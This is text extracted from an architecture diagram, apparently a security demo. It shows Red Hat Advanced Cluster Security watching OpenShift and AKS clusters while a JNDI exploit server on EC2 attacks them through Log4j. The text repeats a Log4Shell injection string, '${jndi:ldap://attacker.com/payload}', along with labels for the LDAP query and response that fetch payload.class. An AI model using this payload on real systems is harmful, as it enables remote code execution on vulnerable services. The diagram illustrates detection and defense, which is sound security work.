 OPENSHIFT
CLUSTER - CENTRAL
Red Hat
Advanced Cluster
Security
for Kubernetes
CENTRAL
UI/API SERVER
SCANNER
DATA ANALYSIS
OPENSHIFT
SENSOR
ADMISSION
CONTROLLER
NODE
NODE
NODE
LOG4J
COLLECTOR
OPENSHIFT CLUSTER
Azure
SENSOR
ADMISSION
CONTROLLER
NODE
NODE
NODE
LOG4J
COLLECTOR
AKS CLUSTER
${jndi:ldap://attacker.com/payload}
LDAP response: http://attacker.com/payload.class
LDAP query: ldap://attacker.com/payload
LDAP query: ldap://attacker.com/payload
${jndi:ldap://attacker.com/payload}
LDAP response: http://attacker.com/payload.class
amazon
webservices
EC2 INSTANCE
JNDI EXPLOIT SERVER
ldap://attacker.com